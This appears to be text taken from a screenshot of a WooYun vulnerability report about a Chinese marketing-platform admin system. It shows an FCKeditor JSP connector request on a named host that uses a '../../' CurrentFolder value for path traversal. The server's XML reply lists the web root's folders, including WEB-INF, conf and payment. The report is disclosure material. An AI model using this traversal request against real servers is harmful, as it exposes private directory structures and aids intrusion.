 营销平台管理系统
WooYun.org | 提交漏洞
info.easou.com/admin/F
info.easou.com/admin/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../
应用
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../../" url="/admin/FCKeditor/upload/../../"/>
<Folders>
<Folder name="images"/>
<Folder name="payment"/>
<Folder name="log"/>
<Folder name="web"/>
<Folder name="cust"/>
<Folder name="priceword"/>
<Folder name="help"/>
<Folder name="FCKeditor"/>
<Folder name="sale"/>
<Folder name="WEB-INF"/>
<Folder name="keyword"/>
<Folder name="ums"/>
<Folder name="wti"/>
<Folder name="META-INF"/>
<Folder name="js"/>
<Folder name="conf"/>
<Folder name="style"/>
<Folder name="common"/>
<Folder name="trad"/>
</Folders>
<Files>
<File name="error.jsp" size="1"/>
<File name="index.jsp" size="0"/>
<File name="blank.jsp" size="0"/>
</Files>
</Connector>
27%
0.6K/s
0.3K/s
www.wooyun.org